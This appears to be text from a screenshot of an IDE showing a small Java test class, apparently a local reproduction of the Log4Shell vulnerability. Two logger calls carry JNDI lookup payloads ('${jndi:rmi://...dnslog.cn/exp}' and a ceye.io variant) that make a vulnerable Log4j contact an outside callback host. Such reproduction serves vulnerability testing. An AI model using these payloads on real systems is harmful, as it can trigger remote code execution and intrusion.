 pom.xml (log4j-rce_3) × log4j.java ×
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class log4j {
private static final Logger logger = LogManager.getLogger(log4j.class);
public static void main(String[] args) {
logger.error("${jndi:rmi://log4j. .dnslog.cn/exp}");
logger.error("${jndi:rmi://log4j. .ceye.io/exp}");
}
}